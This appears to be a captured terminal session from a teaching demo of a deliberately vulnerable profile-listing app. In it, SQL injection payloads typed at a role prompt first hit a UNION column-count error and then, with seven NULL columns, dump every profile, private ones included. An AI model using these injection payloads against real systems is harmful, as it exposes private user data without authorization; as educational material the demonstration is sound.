 -- Display public profiles
Enter role (admin/moderator/user): ' OR '1'='1' UNION SELECT NULL--
Executing: SELECT * FROM profiles WHERE role = '' OR '1'='1' UNION SELECT NULL--' AND private = FALSE
(!) Error: each UNION query must have the same number of columns
LINE 1: ... profiles WHERE role = '' OR '1'='1' UNION SELECT NULL--' AN...
^
-- Display public profiles
Enter role (admin/moderator/user): ' OR '1'='1' UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Executing: SELECT * FROM profiles WHERE role = '' OR '1'='1' UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL--' AND private = FALSE
(+) Profiles:
{'id': None, 'user_id': None, 'role': None, 'private': None, 'gender': None, 'dob': None, 'status': None}
{'id': 2, 'user_id': 2, 'role': 'moderator', 'private': False, 'gender': 'M', 'dob': datetime.date(1992, 1
, 1), 'status': 'I am user1 and my profile is public.'}
{'id': 3, 'user_id': 3, 'role': 'user', 'private': False, 'gender': 'F', 'dob': datetime.date(1993, 2, 2),
'status': 'I am user2 and my profile is public.'}
{'id': 1, 'user_id': 1, 'role': 'admin', 'private': True, 'gender': 'M', 'dob': datetime.date(1990, 10, 10
), 'status': 'I am the admin and my profile is private.'}
{'id': 4, 'user_id': 4, 'role': 'user', 'private': True, 'gender': 'M', 'dob': datetime.date(1994, 3, 3),
'status': 'I am user3 and my profile is private.'}